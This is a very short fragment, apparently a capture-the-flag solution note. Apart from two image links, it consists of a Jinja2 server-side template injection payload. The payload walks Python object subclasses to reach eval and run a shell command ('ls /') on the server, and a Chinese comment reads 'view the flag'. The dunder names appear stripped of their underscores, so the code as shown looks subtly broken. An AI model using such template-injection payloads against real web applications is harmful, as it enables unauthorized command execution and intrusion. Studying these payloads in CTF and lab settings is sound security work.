 {% for c in [].class.base.subclasses() %}{% if c.name=='catch_warnings' %}{{ c.init.globals['builtins'].eval("import('os').popen('ls /').read()")}}{% endif %}{% endfor %}//查看flag